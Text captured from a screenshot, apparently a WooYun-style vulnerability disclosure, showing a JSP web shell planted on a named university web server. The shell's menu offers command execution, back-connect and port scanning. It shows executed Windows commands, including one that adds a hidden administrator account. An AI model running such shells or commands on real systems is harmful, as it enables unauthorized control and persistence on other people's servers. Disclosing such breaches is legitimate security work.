 http://www.jkxg.zjut.edu.cn/system.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨房 2014年度MM 找不到好看 玩蛇网 - P
www.jkxg.zjut.edu.cn (172.16.12.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/Tomcat6.0/webapps/Zyz/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators king7$ /add Execute
命令成功完成。
Don't break my heart~
www.wooyun.org